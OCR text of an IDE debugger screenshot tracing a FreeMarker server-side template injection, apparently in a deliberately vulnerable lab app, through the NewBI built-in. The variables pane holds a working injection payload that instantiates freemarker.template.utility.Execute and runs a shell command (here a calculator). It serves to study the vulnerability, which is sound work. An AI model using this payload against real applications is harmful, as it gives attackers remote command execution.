 Structure
NewBI
ConstructorFunction
static class initializer try { JY...
_eval(Environment): TemplateModel ↑Expression
JYTHON_MODEL_CLASS: Class<?>
SSTIController.java Template.java Environment.java Assignment.java Expression.java NewBI.java ×
Reader Mode
1 /.../
19
20 package freemarker.core;
21
22 import ...
32
A built-in that allows us to instantiate an instance of a java class. Usage is something like: <#assign
foobar = "foo.bar.MyClass"?new()>;
37 class NewBI extends BuiltIn {
38
39 static Class<?> JYTHON_MODEL_CLASS;
40 static {
41 try {
42 JYTHON_MODEL_CLASS = Class.forName( className: "freemarker.ext.jython.JythonModel");
43 } catch (Throwable e) {
44 JYTHON_MODEL_CLASS = null;
45 }
46 }
47
construct freemarker.template.utility.Execute
48 @Override
49 TemplateModel _eval(Environment env) env: Environment@8984
50 throws TemplateException {
51 return new ConstructorFunction(target.evalAndCoerceToPlainText(env), env, target.getTemplate()); env: Environment@8984
52 }
53
54 class ConstructorFunction implements TemplateMethodModelEx {
55
56 private final Class<?> cl;
57 private final Environment env;
58
59 @ public ConstructorFunction(String classname, Environment env, Template template) throws TemplateException {
Debug Threads & Variables Console
"http-nio-8080-exec-1"@5,619 in group "main": RUNNING
_eval:51, NewBI (freemarker.core)
eval:101, Expression (freemarker.core)
_eval:55, MethodCall (freemarker.core)
eval:101, Expression (freemarker.core)
accept:134, Assignment (freemarker.core)
visit:334, Environment (freemarker.core)
visit:340, Environment (freemarker.core)
process:313, Environment (freemarker.core)
process:383, Template (freemarker.template)
A1:79, SSTIController (com.example.jgvwa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Java
this = {NewBI@8447} ""freemarker.template.utility.Execute"?new"
env = {Environment@8984}
target = {StringLiteral@8454} ""freemarker.template.utility.Execute""
value = "freemarker.template.utility.Execute"
dynamicValue = null
constantValue = {SimpleScalar@8674} "freemarker.template.utility.Execute"
template = {Template@6607} "<#assign ex = "freemarker.template.utility.Execute"?new()> ${ex("gnome-calculator")}"
beginColumn = 13
beginLine = 1
endColumn = 49
endLine = 1